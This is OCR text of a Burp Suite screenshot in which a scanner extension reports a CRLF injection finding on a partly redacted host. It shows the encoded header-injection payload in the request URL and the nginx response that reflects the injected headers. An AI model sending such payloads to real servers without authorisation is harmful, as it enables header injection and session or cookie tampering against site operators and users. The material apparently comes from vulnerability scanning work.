 Burp 项目 测试器 重发器 窗口 帮助 Turbo Intruder
Burp Suite Professional v2022.3.2 - Temporary Project - gsd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE CRLFScan
VulDisplay
# VulName 方法 Url 状态 信息 大小 startTime endTime
0 CRLF GET http://108. .165:8080/ 302 [+] found CRLF Injection 358 2022-11-24 23:57:01
Request
Pretty Raw Hex MarkInfo \n
1 GET
/%E5%98%8D%E5%98%8ASet-CRLF-injection:crlftoken=injection%0D%0A%20Set-CRLF-injection:crlftoken=injec
tion%20%0D%0ASet-CRLF-injection:crlftoken=injection%0A%20Set-CRLF-injection:crlftoken=injection%2F%2
E%2E%0D%0ASet-CRLF-injection:crlftoken=injection HTTP/1.1
2 Host: 108. .165:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: csrftoken=; _yapi_uid=11;
_yapi_token=
Search... 没有匹配
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Thu, 24 Nov 2022 15:57:01 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: http://108. 165:8080/□□□□□□Set-CRLF-injection:crlftoken=injection
8 Set-CRLF-injection:crlftoken=injection
9 Set-CRLF-injection:crlftoken=injection
10 Set-CRLF-injection:crlftoken=injection/..
11 Set-CRLF-injection:crlftoken=injection
12
13 <html>
14 <head>
<title>
302 Found
</title>
</head>
15 <body bgcolor="white">
Search... 没有匹配